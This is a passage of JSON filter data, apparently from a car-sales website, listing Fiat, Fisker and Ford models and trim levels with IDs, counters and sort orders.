Punto","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Multipla","Value":"Multipla","Name":"Multipla","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Panda","Value":"Panda","Name":"Panda","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Punto","Value":"Punto","Name":"Punto","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Punto Evo","Value":"Punto Evo","Name":"Punto Evo","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Qubo","Value":"Qubo","Name":"Qubo","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_Scudo","Value":"Scudo","Name":"Scudo","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_Seicento","Value":"Seicento","Name":"Seicento","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_Stilo","Value":"Stilo","Name":"Stilo","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_Talento","Value":"Talento","Name":"Talento","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_Tipo","Value":"Tipo","Name":"Tipo","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Uno","Value":"Uno","Name":"Uno","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_X19","Value":"X19","Name":"X19","Counter":0,"Selected":false,"Sort":29}],"Trims":[{"Id":"Trims_120th Anniversary","Value":"120th Anniversary","Name":"120th Anniversary","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_4x4","Value":"4x4","Name":"4x4","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Action","Value":"Action","Name":"Action","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Active Sport","Value":"Active Sport","Name":"Active Sport","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Anniversario","Value":"Anniversario","Name":"Anniversario","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Anniversary","Value":"Anniversary","Name":"Anniversary","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Beats Edition","Value":"Beats Edition","Name":"Beats Edition","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_ByDiesel","Value":"ByDiesel","Name":"ByDiesel","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_byGucci","Value":"byGucci","Name":"byGucci","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_City Cross","Value":"City Cross","Name":"City Cross","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_City Life","Value":"City Life","Name":"City Life","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Classica","Value":"Classica","Name":"Classica","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Club","Value":"Club","Name":"Club","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Collezione","Value":"Collezione","Name":"Collezione","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Colour Therapy","Value":"Colour Therapy","Name":"Colour Therapy","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Connect","Value":"Connect","Name":"Connect","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Cross","Value":"Cross","Name":"Cross","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Cross Plus","Value":"Cross Plus","Name":"Cross Plus","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Cross Plus Opening Edition","Value":"Cross Plus Opening Edition","Name":"Cross Plus Opening Edition","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Cult","Value":"Cult","Name":"Cult","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Dance","Value":"Dance","Name":"Dance","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Dolcevita","Value":"Dolcevita","Name":"Dolcevita","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Dolcevita Plus","Value":"Dolcevita Plus","Name":"Dolcevita Plus","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Dynamic","Value":"Dynamic","Name":"Dynamic","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Dynamic Eco","Value":"Dynamic Eco","Name":"Dynamic Eco","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Dynamic Sport","Value":"Dynamic Sport","Name":"Dynamic Sport","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Easy","Value":"Easy","Name":"Easy","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Easy Plus","Value":"Easy Plus","Name":"Easy Plus","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Easy+","Value":"Easy+","Name":"Easy+","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Eleganza","Value":"Eleganza","Name":"Eleganza","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Elite","Value":"Elite","Name":"Elite","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Family","Value":"Family","Name":"Family","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Garmin Cross","Value":"Garmin Cross","Name":"Garmin Cross","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_GBT","Value":"GBT","Name":"GBT","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_GP","Value":"GP","Name":"GP","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_GQ","Value":"GQ","Name":"GQ","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Hey Google","Value":"Hey Google","Name":"Hey Google","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Icon","Value":"Icon","Name":"Icon","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Jet Black II","Value":"Jet Black II","Name":"Jet Black II","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_La Prima","Value":"La Prima","Name":"La Prima","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Launch Edition","Value":"Launch Edition","Name":"Launch Edition","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Life","Value":"Life","Name":"Life","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Lounge","Value":"Lounge","Name":"Lounge","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Lusso","Value":"Lusso","Name":"Lusso","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Lusso Plus","Value":"Lusso Plus","Name":"Lusso Plus","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Mania","Value":"Mania","Name":"Mania","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Mirror","Value":"Mirror","Name":"Mirror","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_MyLife","Value":"MyLife","Name":"MyLife","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Passion","Value":"Passion","Name":"Passion","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Plus","Value":"Plus","Name":"Plus","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Pop","Value":"Pop","Name":"Pop","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Pop Star","Value":"Pop Star","Name":"Pop Star","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Pop Star Plus","Value":"Pop Star Plus","Name":"Pop Star Plus","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Pop+","Value":"Pop+","Name":"Pop+","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Red","Value":"Red","Name":"Red","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Riva","Value":"Riva","Name":"Riva","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Rock Star","Value":"Rock Star","Name":"Rock Star","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Ron Arad","Value":"Ron Arad","Name":"Ron Arad","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_S Design","Value":"S Design","Name":"S Design","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Schumacher","Value":"Schumacher","Name":"Schumacher","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_S-Design","Value":"S-Design","Name":"S-Design","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Sound","Value":"Sound","Name":"Sound","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Spiaggina","Value":"Spiaggina","Name":"Spiaggina","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Sporting","Value":"Sporting","Name":"Sporting","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Star","Value":"Star","Name":"Star","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Street","Value":"Street","Name":"Street","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Top","Value":"Top","Name":"Top","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Trekking","Value":"Trekking","Name":"Trekking","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_Trussardi","Value":"Trussardi","Name":"Trussardi","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_TwinAir","Value":"TwinAir","Name":"TwinAir","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_TwinAir Plus","Value":"TwinAir Plus","Name":"TwinAir Plus","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Urban","Value":"Urban","Name":"Urban","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Vintage \u002757","Value":"Vintage \u002757","Name":"Vintage \u002757","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Waze","Value":"Waze","Name":"Waze","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Wild","Value":"Wild","Name":"Wild","Counter":0,"Selected":false,"Sort":78}],"Selected":false,"Counter":104,"Sort":11},{"Id":"Makes_Fisker","Name":"Fisker","Value":"Fisker","Models":[{"Id":"Models_Ocean","Value":"Ocean","Name":"Ocean","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Extreme","Value":"Extreme","Name":"Extreme","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":68},{"Id":"Makes_Ford","Name":"Ford","Value":"Ford","Models":[{"Id":"Models_Anglia","Value":"Anglia","Name":"Anglia","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_B-MAX","Value":"B-MAX","Name":"B-MAX","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_C-Max","Value":"C-Max","Name":"C-Max","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Capri","Value":"Capri","Name":"Capri","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Cardinal","Value":"Cardinal","Name":"Cardinal","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Consul","Value":"Consul","Name":"Consul","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Corsair","Value":"Corsair","Name":"Corsair","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Cortina","Value":"Cortina","Name":"Cortina","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Cougar","Value":"Cougar","Name":"Cougar","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Crown Victoria","Value":"Crown Victoria","Name":"Crown Victoria","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Dorchester","Value":"Dorchester","Name":"Dorchester","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Ecosport","Value":"Ecosport","Name":"Ecosport","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Edge","Value":"Edge","Name":"Edge","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Escort","Value":"Escort","Name":"Escort","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Excursion","Value":"Excursion","Name":"Excursion","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Expedition","Value":"Expedition","Name":"Expedition","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Explorer","Value":"Explorer","Name":"Explorer","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_F-550","Value":"F-550","Name":"F-550","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_F100","Value":"F100","Name":"F100","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_F150","Value":"F150","Name":"F150","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Fiesta","Value":"Fiesta","Name":"Fiesta","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Fiesta Van","Value":"Fiesta Van","Name":"Fiesta Van","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Focus","Value":"Focus","Name":"Focus","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_Focus C-Max","Value":"Focus C-Max","Name":"Focus C-Max","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_Focus CC","Value":"Focus CC","Name":"Focus CC","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_Fusion","Value":"Fusion","Name":"Fusion","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_Galaxy","Value":"Galaxy","Name":"Galaxy","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_Granada","Value":"Granada","Name":"Granada","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Grand C-Max","Value":"Grand C-Max","Name":"Grand C-Max","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_Grand Tourneo Connect","Value":"Grand Tourneo Connect","Name":"Grand Tourneo Connect","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_Independence","Value":"Independence","Name":"Independence","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_Ka","Value":"Ka","Name":"Ka","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_Ka+","Value":"Ka+","Name":"Ka+","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_Kuga","Value":"Kuga","Name":"Kuga","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_Lincoln","Value":"Lincoln","Name":"Lincoln","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_Model A","Value":"Model A","Name":"Model A","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_Model B","Value":"Model B","Name":"Model B","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_Model T","Value":"Model T","Name":"Model T","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_Mondeo","Value":"Mondeo","Name":"Mondeo","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_Mustang","Value":"Mustang","Name":"Mustang","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_Mustang Mach-E","Value":"Mustang Mach-E","Name":"Mustang Mach-E","Counter":0,"Selected":false,"Sort":40},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":41},{"Id":"Models_Popular","Value":"Popular","Name":"Popular","Counter":0,"Selected":false,"Sort":42},{"Id":"Models_Puma","Value":"Puma","Name":"Puma","Counter":0,"Selected":false,"Sort":43},{"Id":"Models_Puma Gen-E","Value":"Puma Gen-E","Name":"Puma Gen-E","Counter":0,"Selected":false,"Sort":44},{"Id":"Models_Ranchero","Value":"Ranchero","Name":"Ranchero","Counter":0,"Selected":false,"Sort":45},{"Id":"Models_Ranger","Value":"Ranger","Name":"Ranger","Counter":0,"Selected":false,"Sort":46},{"Id":"Models_S-Max","Value":"S-Max","Name":"S-Max","Counter":0,"Selected":false,"Sort":49},{"Id":"Models_Scorpio","Value":"Scorpio","Name":"Scorpio","Counter":0,"Selected":false,"Sort":47},{"Id":"Models_Sierra","Value":"Sierra","Name":"Sierra","Counter":0,"Selected":false,"Sort":48},{"Id":"Models_Streetka","Value":"Streetka","Name":"Streetka","Counter":0,"Selected":false,"Sort":50},{"Id":"Models_Thunderbird","Value":"Thunderbird","Name":"Thunderbird","Counter":0,"Selected":false,"Sort":51},{"Id":"Models_Tourneo","Value":"Tourneo","Name":"Tourneo","Counter":0,"Selected":false,"Sort":52},{"Id":"Models_Tourneo Connect","Value":"Tourneo Connect","Name":"Tourneo Connect","Counter":0,"Selected":false,"Sort":53},{"Id":"Models_Tourneo Courier","Value":"Tourneo Courier","Name":"Tourneo Courier","Counter":0,"Selected":false,"Sort":54},{"Id":"Models_Tourneo Custom","Value":"Tourneo Custom","Name":"Tourneo Custom","Counter":0,"Selected":false,"Sort":55},{"Id":"Models_Transit","Value":"Transit","Name":"Transit","Counter":0,"Selected":false,"Sort":56},{"Id":"Models_Transit Connect","Value":"Transit Connect","Name":"Transit Connect","Counter":0,"Selected":false,"Sort":57},{"Id":"Models_Transit Courier","Value":"Transit Courier","Name":"Transit Courier","Counter":0,"Selected":false,"Sort":58},{"Id":"Models_Transit Custom","Value":"Transit Custom","Name":"Transit Custom","Counter":0,"Selected":false,"Sort":59},{"Id":"Models_Zephyr","Value":"Zephyr","Name":"Zephyr","Counter":0,"Selected":false,"Sort":60}],"Trims":[{"Id":"Trims_1","Value":"1","Name":"1","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_2","Value":"2","Name":"2","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_3","Value":"3","Name":"3","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_55 Edition","Value":"55 Edition","Name":"55 Edition","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Active 1","Value":"Active 1","Name":"Active 1","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Active B+O Play","Value":"Active B+O Play","Name":"Active B+O Play","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Active Edition","Value":"Active Edition","Name":"Active Edition","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Active Style","Value":"Active Style","Name":"Active Style","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Active Vignale","Value":"Active Vignale","Name":"Active Vignale","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Active X","Value":"Active X","Name":"Active X","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Active X Edition","Value":"Active X Edition","Name":"Active X Edition","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Active X Vignale Edition","Value":"Active X Vignale Edition","Name":"Active X Vignale Edition","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_All White","Value":"All White","Name":"All White","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Black Package Edition","Value":"Black Package Edition","Name":"Black Package Edition","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Bullitt","Value":"Bullitt","Name":"Bullitt","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_CC-1","Value":"CC-1","Name":"CC-1","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_CC-2","Value":"CC-2","Name":"CC-2","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_CC-3","Value":"CC-3","Name":"CC-3","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Centura","Value":"Centura","Name":"Centura","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_City","Value":"City","Name":"City","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Dark Horse","Value":"Dark Horse","Name":"Dark Horse","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Digital","Value":"Digital","Name":"Digital","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Econetic","Value":"Econetic","Name":"Econetic","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Edge","Value":"Edge","Name":"Edge","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Encore","Value":"Encore","Name":"Encore","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Equipe","Value":"Equipe","Name":"Equipe","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Extended Range","Value":"Extended Range","Name":"Extended Range","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Finesse","Value":"Finesse","Name":"Finesse","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Firefly","Value":"Firefly","Name":"Firefly","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Flame","Value":"Flame","Name":"Flame","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Flight","Value":"Flight","Name":"Flight","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Freedom","Value":"Freedom","Name":"Freedom","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Ghia","Value":"Ghia","Name":"Ghia","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Ghia X","Value":"Ghia X","Name":"Ghia X","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_GL","Value":"GL","Name":"GL","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_GLS","Value":"GLS","Name":"GLS","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Grand Prix","Value":"Grand Prix","Name":"Grand Prix","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Grand Prix II","Value":"Grand Prix II","Name":"Grand Prix II","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Graphite","Value":"Graphite","Name":"Graphite","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Graphite Tech Edition","Value":"Graphite Tech Edition","Name":"Graphite Tech Edition","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_GT Shadow Edition","Value":"GT Shadow Edition","Name":"GT Shadow Edition","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_GTi","Value":"GTi","Name":"GTi","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_L","Value":"L","Name":"L","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_luxuryKa","Value":"luxuryKa","Name":"luxuryKa","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_LX","Value":"LX","Name":"LX","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Mach 1","Value":"Mach 1","Name":"Mach 1","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Metal","Value":"Metal","Name":"Metal","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Millenium","Value":"Millenium","Name":"Millenium","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Nugget","Value":"Nugget","Name":"Nugget","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Nugget Titanium","Value":"Nugget Titanium","Name":"Nugget Titanium","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Plus","Value":"Plus","Name":"Plus","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Pop Plus","Value":"Pop Plus","Name":"Pop Plus","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Red Edition","Value":"Red Edition","Name":"Red Edition","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_RS","Value":"RS","Name":"RS","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_RS Cosworth","Value":"RS Cosworth","Name":"RS Cosworth","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_RS Monte","Value":"RS Monte","Name":"RS Monte","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_RS1600","Value":"RS1600","Name":"RS1600","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_RS500","Value":"RS500","Name":"RS500","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_S1600","Value":"S1600","Name":"S1600","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Select","Value":"Select","Name":"Select","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Si","Value":"Si","Name":"Si","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Silver","Value":"Silver","Name":"Silver","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Sound Edition","Value":"Sound Edition","Name":"Sound Edition","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Sportka SE","Value":"Sportka SE","Name":"Sportka SE","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_ST","Value":"ST","Name":"ST","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_ST 500","Value":"ST 500","Name":"ST 500","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_ST Edition","Value":"ST Edition","Name":"ST Edition","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_ST Gold Edition","Value":"ST Gold Edition","Name":"ST Gold Edition","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_ST Performance Edition","Value":"ST Performance Edition","Name":"ST Performance Edition","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_ST-1","Value":"ST-1","Name":"ST-1","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_ST-2","Value":"ST-2","Name":"ST-2","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_ST-200","Value":"ST-200","Name":"ST-200","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_ST220","Value":"ST220","Name":"ST220","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_ST24","Value":"ST24","Name":"ST24","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_ST-3","Value":"ST-3","Name":"ST-3","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_Standard Range","Value":"Standard Range","Name":"Standard Range","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_ST-Line","Value":"ST-Line","Name":"ST-Line","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_ST-Line Black","Value":"ST-Line Black","Name":"ST-Line Black","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_ST-Line Design","Value":"ST-Line Design","Name":"ST-Line Design","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_ST-Line Edition","Value":"ST-Line Edition","Name":"ST-Line Edition","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_ST-Line First Edition","Value":"ST-Line First Edition","Name":"ST-Line First Edition","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_ST-Line Red","Value":"ST-Line Red","Name":"ST-Line Red","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_ST-Line Style","Value":"ST-Line Style","Name":"ST-Line Style","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_ST-Line Vignale","Value":"ST-Line Vignale","Name":"ST-Line Vignale","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_ST-Line X","Value":"ST-Line X","Name":"ST-Line X","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_ST-Line X Black Package","Value":"ST-Line X Black Package","Name":"ST-Line X Black Package","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_ST-Line X Edition","Value":"ST-Line X Edition","Name":"ST-Line X Edition","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_ST-Line X First Edition","Value":"ST-Line X First Edition","Name":"ST-Line X First Edition","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_ST-Line X First Edition Plus","Value":"ST-Line X First Edition Plus","Name":"ST-Line X First Edition Plus","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_ST-Line X Gold Edition","Value":"ST-Line X Gold Edition","Name":"ST-Line X Gold Edition","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_ST-Line X Vignale","Value":"ST-Line X Vignale","Name":"ST-Line X Vignale","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_Studio","Value":"Studio","Name":"Studio","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_Studio Connect","Value":"Studio Connect","Name":"Studio Connect","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_Style","Value":"Style","Name":"Style","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_Style [Climate]","Value":"Style [Climate]","Name":"Style [Climate]","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_Style +","Value":"Style +","Name":"Style +","Counter":0,"Selected":false,"Sort":102},{"Id":"Trims_Titanium","Value":"Titanium","Name":"Titanium","Counter":0,"Selected":false,"Sort":103},{"Id":"Trims_Titanium B+O Play","Value":"Titanium B+O Play","Name":"Titanium B+O Play","Counter":0,"Selected":false,"Sort":104},{"Id":"Trims_Titanium Design","Value":"Titanium Design","Name":"Titanium Design","Counter":0,"Selected":false,"Sort":105},{"Id":"Trims_Titanium Edition","Value":"Titanium Edition","Name":"Titanium Edition","Counter":0,"Selected":false,"Sort":106},{"Id":"Trims_Titanium First Edition","Value":"Titanium First Edition","Name":"Titanium First Edition","Counter":0,"Selected":false,"Sort":107},{"Id":"Trims_Titanium Individual","Value":"Titanium Individual","Name":"Titanium Individual","Counter":0,"Selected":false,"Sort":108},{"Id":"Trims_Titanium Navigator","Value":"Titanium Navigator","Name":"Titanium Navigator","Counter":0,"Selected":false,"Sort":109},{"Id":"Trims_Titanium S","Value":"Titanium S","Name":"Titanium S","Counter":0,"Selected":false,"Sort":110},{"Id":"Trims_Titanium Sport","Value":"Titanium Sport","Name":"Titanium Sport","Counter":0,"Selected":false,"Sort":111},{"Id":"Trims_Titanium Style","Value":"Titanium Style","Name":"Titanium Style","Counter":0,"Selected":false,"Sort":112},{"Id":"Trims_Titanium Vignale","Value":"Titanium Vignale","Name":"Titanium Vignale","Counter":0,"Selected":false,"Sort":113},{"Id":"Trims_Titanium X","Value":"Titanium X","Name":"Titanium X","Counter":0,"Selected":false,"Sort":114},{"Id":"Trims_Titanium X Business Edition","Value":"Titanium X Business Edition","Name":"Titanium X Business 